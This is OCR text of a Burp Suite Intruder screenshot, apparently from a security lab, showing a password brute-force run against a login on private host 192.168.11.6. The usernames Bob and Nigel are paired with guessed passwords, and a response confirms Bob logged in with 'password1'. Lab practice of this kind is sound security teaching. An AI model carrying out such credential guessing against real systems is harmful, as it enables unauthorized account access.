 2. Intruder attack of 192.168.11.6 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
7 Bob bgbdgng 200 4815
8 Nigel bgbdgng 200 4815
9 Bob ngfdhr 200 4815
10 Nigel ngfdhr 200 4815
11 Bob nghwgr 200 4815
12 Nigel nghwgr 200 4815
13 Bob fgtrjtegsr 200 4815
14 Nigel fgtrjtegsr 200 4815
15 Bob fghrkjgrks 200 4815
16 Nigel fghrkjgrks 200 4815
17 Bob password1 200 4853
18 Nigel password1 200 4815
19 Bob hungergames 200 4815
20 Nigel hungergames 200 4857
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Mar 2022 06:43:13 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 4640
7 Connection: close
8 Content-Type: text/html
9
10 Hello Bob you are currently logged in using the password password1<br>
<!DOCTYPE html>
Search... 0 matches
Finished